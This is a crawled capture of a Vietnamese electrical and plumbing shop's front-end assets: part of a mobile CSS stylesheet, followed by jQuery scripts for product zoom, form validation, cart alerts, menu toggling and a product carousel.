	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;color: #005175;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .noidung >ul>li>a:before{
		font-family: 'Font Awesome 5 Free';
		font-weight: 900;    content: "\f35a";padding-right:7px;
	}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
	.itemFullText td,.itemFullText tr,.itemFullText table,.product-thongtin-mota td,.product-thongtin-mota tr,.product-thongtin-mota table{display:block;width:100%!important;}
	span.cart-images img{height:auto;}
	.td4 {
		width: 18%;
	}
	.td6 {
		width: 29%;
	}
	.cart-summary >tbody > tr:first-child td{font-size:100%;}
	.td4{width:24%;}
	.tranggiohang .product-thongtin-salesPrice{font-size:100%;}
	.tranggiohang .product-thongtin-billTotal{font-size:110%;}
	button.details-button{font-size:0px;padding:7px 3px;}
	button.details-button:before{
		font-family: 'Font Awesome 5 Free';
		font-weight: 400;    content: "\f0c7";font-size:14px;padding:7px 5px
	}
	.coupon{width:70%;}
	.formdn,.order-view{float:none;width:100%;clear:both;display:block;overflow:hidden;}
	.formdk {
		width: 100%;
		float: none;
		margin-top: 20px;
		padding-top: 20px;
		border-top: 1px solid #ddd;
	}
	.order-view{margin-bottom:20px;}
	.header1_3 .ja-workshome{float:none;}
	.header1_3 td{display:block;padding:0px;}
	.header1 .main2>div{display:block;}
	.header2 .main2>div{display:block;}
	.footer2 .main2>div{display:block;padding:10px 0px;}
	.header2_2 .module_search{width:auto;}
	.popup_cart{width:80%;}
	.popup_cart>div{
		padding: 0px 15px;
	}
	.n1 input{width:24px;}
	.mobile_menu {
		width: 100%;

	}
	
	.mobile_menu .tieude {
    	padding: 12px 15px;
    	font-size: 130%;
    	background: #367CBD;
	}
	.menungang {
		padding: 0 10px;
	}
.bodylienhe .mobile_menu .tieude {
    padding: 12px 15px;
}
	.mobile_menu .noidung li a{ padding: 0;     color: #fff;
    font-weight: 500 !important;
    font-size: 16px;
}
.footer2 .main2>div{
	width: 100% !important;
}
#ja-noidunggiua {
margin-top: 10px;
}
    .mobile_menu .noidung >ul>li>a:before{display: none;}
	.mobile_menu li.parent >a{display:inline !important;}
    .mobile_menu li.parent >span{float:right;text-align:right;display:inline-block;}
    .mobile_menu .noidung >ul ul{display: none;}
	.mobile_menu .noidung >ul>li{border-bottom:1px solid #ccc;padding-bottom: 8px;}
	.noidung{    background: rgb(19 101 125 / 57%) !important;}
	.mobile_menu .noidung li a{color:white;}
	.mobile_menu li.parent > span{color:white;}
	.mobile_menu .image-title{display: inline-block;}

	body#bd, #ja-khungchinh{
		background: none !important;
	}
	.footer2 .main2 {
		display: block;
	}
	#ja-khungchinh {
		padding: 0;
		display: block;
	}
	.header2 img {
		width: 100%;
	}
	#Mod374, #Mod381 {
    width: 100%;
	}
	#ja-khungchinh {
		width: 100%;
	}
	#Mod381 p {
    text-align: left !important;
} 
iframe {
	width: 100%;
}
/*#at-share-dock, .tawk-mobile {
	display: none;
}*/
.header1 .main2 {
	padding: 0 7px;
}
.browse-view .product-anh img {
	    height: 140px;
    object-fit: cover;
    width: 100% !important;
}
.browse-view .product-thongtin-ten {
    height: 32px;
    overflow: hidden;
    line-height: 1.4;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
}
.browse-view  .product-thongtin-salesPrice {
    color: #D20707;
    font-weight: bold;
    font-size: 98%;
}
*{box-sizing: border-box;}
.product-anh {
	height: auto;
}
#Mod383 {
    padding: 0 4px;
}
.header-product input.addtocart-button {
	    padding-left: 58px !important;
}
.itemListView .catItemIntroText {
	width: 100%;
}
.itemListView .catItemReadMore {
    width: 44%;
}
.trangdmbv .catItemTitle a {
	font-size: 15px;
}
#Mod139 strong {
	padding-bottom: 5px;
}
.trangctbv table {
	height: auto !important;
}






}

--- FILE ---
content_type: application/javascript
request_url: https://diennuoctanphat.vn/codejava.js
body_size: 825
content:
jQuery(document).ready(function ($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){if($.trim($('.errorclass .error.message').text())!=''){alert($('.errorclass .error.message').text());}}
	$('.main-image').mouseover(function(){$('.main-image').mousemove(function(e){$(this).find('img').css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'});});});$('.vm-button-correct').click(function(){$(this).hide();$('.cart_spiners').css('display','inline-block');});$('.sp-vmsearch-categories').children().first().attr('selected',true);if($('.rsform').hasClass('rsform')){$('.rsform').each(function(){$(this).find('.rsform-button').last().attr('data-form',$(this).find('form').attr('class').replace('formResponsive ',''))
	$(this).find('.rsform-input-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});$(this).find('.rsform-text-box').each(function(){$(this).attr('placeholder',$(this).parent().parent().parent().find('.formControlLabel').text());});});}
	$(this).find('.rsform-button').last().click(function(){var cf=true;$(this).parent().parent().parent().parent().parent().find('input[type="text"]').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});$(this).parent().parent().parent().parent().parent().find('textarea').each(function(){if($(this).val()==''&&$(this).attr('data-required')=='YES'){$(this).addClass('rsform-error');cf=false;}else{$(this).removeClass('rsform-error');}});if(cf){var doituong='.'+$(this).attr('data-form');$(doituong).submit();}});$('span.addtocart-button i').click(function(){$(this).next().click();});if($('addtocart_popup').length>0){$('input.addtocart-button').click(function(){alert('Sản phẩm đã được thêm vào giỏ hàng');});}
	// Code jQuery viết tiếp ở đây
	
	//code popup
$('.browse-view .product img').mouseover(function() {
		//$('.anhzoom img').attr('src',$(this).attr('src'));
		$('.anhzoom .tensp').html($(this).parent().parent().parent().find('.product-thongtin .product-thongtin-ten').html());
		$('.anhzoom .giagiasp').html($(this).parent().parent().parent().find('.product-thongtin .product-thongtin-mota').html());
		$('.anhzoom').show();
		$(this).mousemove(function(event) {
			$('.anhzoom').css('left',event.pageX+15);
			$('.anhzoom').css('top',event.pageY+5);
			//alert(event.pageX);
		});
		var giasp_tam = $(this).parent().parent().parent().find('.product-thongtin .product-thongtin-mota').text();
		$('.anhzoom .motasp').text(motasp_tam);
	});
	$('.browse-view .product img').mouseleave(function() { 
		$('.anhzoom').hide();
	});

	
	$('#Mod326 .menu > li.parent > a').removeAttr('href');
	$('#Mod326 .menu > li.parent > a').addClass('add');
	$('#Mod326 .menu > li.parent > a').click(function(){
		$(this).removeClass('sub');
		$(this).addClass('add');
		$(this).next().slideUp();
		
		if (!$(this).next().is(":visible"))
		{
			$(this).addClass('sub');
			$(this).removeClass('add');
			$(this).next().slideDown();
			
		}
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://diennuoctanphat.vn/templates/scroller/scroller.js
body_size: 1037
content:
jQuery(document).ready(function($){
	$(window).load(function(){
		// Cấu hình css scroll
		$('.scroller').each(function(){
			var ngangscroll = $(this).find('.scroller_block').width();
			var sospdisplay = $(this).attr('data-width');
			var paddingsp = $(this).attr('data-padding');
			paddingsp = ngangscroll/100*paddingsp;
			if($(this).attr('data-chieuscroll') == 'ngang'){
				var ngangsp = (ngangscroll/sospdisplay) - (paddingsp*2);
			}
			else{
				var ngangsp = ngangscroll - (paddingsp*2);
			}
			var maxheight = 0;
			$(this).find('.scroller_loptrong').children().each(function(){
				$(this).css({
					"width":ngangsp,
					"padding":paddingsp
				});
				if( maxheight < $(this).height() ){
					maxheight = $(this).height()
				}
			});
			$(this).find('.scroller_loptrong').children().height(maxheight);
			maxheight = maxheight + (paddingsp*2);
			if($(this).attr('data-chieuscroll') == 'ngang'){
				$(this).find('.scroller_block').height(maxheight);
			}
			else{
				$(this).find('.scroller_block').css('height',sospdisplay*maxheight);
			}
			/*
			var topcontrol = (maxheight-$('.prev_but').height()) / 2;
			$(this).find('.prev_but').css({
				"top":topcontrol
			});
			$(this).find('.next_but').css({
				"top":topcontrol
			});
			*/
			$(this).css('opacity','1');
		});
		// Scroll
		function scrollationnext( me ){
			var my = me;
			if( my.attr('data-loaiscroll') == 'motsp' ){
				var left = my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2;
				var tocdo =  parseInt(my.attr('data-tocdo'));
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').html() + my.find('.scroller_loptrong').children().first().clone().wrap('<div>').parent().html() );
				my.find('.scroller_loptrong').animate({"left":-left}, tocdo);
				setTimeout(function(){
					my.find('.scroller_loptrong').children().first().remove();
					my.find('.scroller_loptrong').css('left','0');
				},tocdo+10);
			}
			else{
				var left = ( my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2 ) * parseInt(my.attr('data-width'));
				var tocdo =  parseInt(my.attr('data-tocdo'));
				var datawidth = parseInt(my.attr('data-width'));
				var htmltam = '';
				for( i=0;i<datawidth;i++ ){
					htmltam = htmltam + my.find('.scroller_loptrong').children().eq(i).clone().wrap('<div>').parent().html();
				}
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').html() + htmltam );
				my.find('.scroller_loptrong').animate({"left":-left}, tocdo);
				setTimeout(function(){
					for( i=0;i<datawidth;i++ ){
						my.find('.scroller_loptrong').children().first().remove();
					}
					my.find('.scroller_loptrong').css('left','0');
				},tocdo+10);
			}
		}
		function scrollationprev( me ){
			var my = me;
			if( my.attr('data-loaiscroll') == 'motsp' ){
				var left = my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2;
				var tocdo =  parseInt(my.attr('data-tocdo'));
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').children().last().clone().wrap('<div>').parent().html() + my.find('.scroller_loptrong').html() );
				my.find('.scroller_loptrong').css('left',-left);
				my.find('.scroller_loptrong').children().last().remove();
				my.find('.scroller_loptrong').animate({"left":0}, tocdo);
			}
			else{
				var left = ( my.find('.scroller_loptrong').children().first().width() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-left').replace('px','')) * 2 ) * parseInt(my.attr('data-width'));
				var tocdo =  parseInt(my.attr('data-tocdo'));
				var datawidth = parseInt(my.attr('data-width'));
				var htmltam = '';
				for( i=my.find('.scroller_loptrong').children().length-1;i>=my.find('.scroller_loptrong').children().length-datawidth;i-- ){
					htmltam = htmltam + my.find('.scroller_loptrong').children().eq(i).clone().wrap('<div>').parent().html();
				}
				my.find('.scroller_loptrong').html( htmltam + my.find('.scroller_loptrong').html() );
				my.find('.scroller_loptrong').css('left',-left);
				for( i=0;i<datawidth;i++ ){
					my.find('.scroller_loptrong').children().last().remove();
				}
				my.find('.scroller_loptrong').animate({"left":0}, tocdo);
			}
		}
		function scrollationtop( me ){
			var my = me;
			if( my.attr('data-loaiscroll') == 'motsp' ){
				var top = my.find('.scroller_loptrong').children().first().height() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-top').replace('px','')) * 2;
				var tocdo =  parseInt(my.attr('data-tocdo'));
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').html() + my.find('.scroller_loptrong').children().first().clone().wrap('<div>').parent().html() );
				my.find('.scroller_loptrong').animate({"top":-top}, tocdo);
				setTimeout(function(){
					my.find('.scroller_loptrong').children().first().remove();
					my.find('.scroller_loptrong').css('top','0');
				},tocdo+10);
			}
			else{
				var top = ( my.find('.scroller_loptrong').children().first().height() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-top').replace('px','')) * 2 ) * parseInt(my.attr('data-width'));
				var tocdo =  parseInt(my.attr('data-tocdo'));
				var datawidth = parseInt(my.attr('data-width'));
				var htmltam = '';
				for( i=0;i<datawidth;i++ ){
					htmltam = htmltam + my.find('.scroller_loptrong').children().eq(i).clone().wrap('<div>').parent().html();
				}
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').html() + htmltam );
				my.find('.scroller_loptrong').animate({"top":-top}, tocdo);
				setTimeout(function(){
					for( i=0;i<datawidth;i++ ){
						my.find('.scroller_loptrong').children().first().remove();
					}
					my.find('.scroller_loptrong').css('top','0');
				},tocdo+10);
			}
		}
		function scrollationbot( me ){
			var my = me;
			if( my.attr('data-loaiscroll') == 'motsp' ){
				var top = my.find('.scroller_loptrong').children().first().height() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-top').replace('px','')) * 2;
				var tocdo =  parseInt(my.attr('data-tocdo'));
				my.find('.scroller_loptrong').html( my.find('.scroller_loptrong').children().last().clone().wrap('<div>').parent().html() + my.find('.scroller_loptrong').html() );
				my.find('.scroller_loptrong').css('top',-top);
				my.find('.scroller_loptrong').children().last().remove();
				my.find('.scroller_loptrong').animate({"top":0}, tocdo);
			}
			else{
				var top = ( my.find('.scroller_loptrong').children().first().height() + parseInt(my.find('.scroller_loptrong').children().first().css('padding-top').replace('px','')) * 2 ) * parseInt(my.attr('data-width'));
				var tocdo =  parseInt(my.attr('data-tocdo'));
				var datawidth = parseInt(my.attr('data-width'));
				var htmltam = '';
				for( i=my.find('.scroller_loptrong').children().length-1;i>=my.find('.scroller_loptrong').children().length-datawidth;i-- ){
					htmltam = htmltam + my.find('.scroller_loptrong').children().eq(i).clone().wrap('<div>').parent().html();
				}
				my.find('.scroller_loptrong').html( htmltam + my.find('.scroller_loptrong').html() );
				my.find('.scroller_loptrong').css('top',-top);
				for( i=0;i<datawidth;i++ ){
					my.find('.scroller_loptrong').children().last().remove();
				}
				my.find('.scroller_loptrong').animate({"top":0}, tocdo);
			}
		}
		var time = setTimeout(scroll,5000);
		function scroll() {
			$('.scroller').each(function(){
				if( $(this).hasClass('scrollpause') ){
					
				}
				else{
					if( $(this).attr('data-chieuscroll') == 'ngang' ){
						scrollationnext( $(this) );
					}
					else{
						scrollationtop( $(this) );
					}
				}
			});
			time = setTimeout(scroll, 5000);
		}
		function pauseTimer() {
			time = setTimeout(scroll, 5000);
			clearTimeout(time);
		}
		$('.scroller').mouseover(function(){
			$(this).addClass('scrollpause');
		});
		$('.scroller').mouseleave(function(){
			$(this).removeClass('scrollpause');
		});
		$('.next_but').click(function(){
			pauseTimer();
			scrollationnext( $(this).parent() );
		});
		$('.prev_but').click(function(){
			pauseTimer();
			scrollationprev( $(this).parent() );
		});
		$('.bot_but').click(function(){
			pauseTimer();
			scrollationtop( $(this).parent() );
		});
		$('.top_but').click(function(){
			pauseTimer();
			scrollationbot( $(this).parent() );
		});
	});
});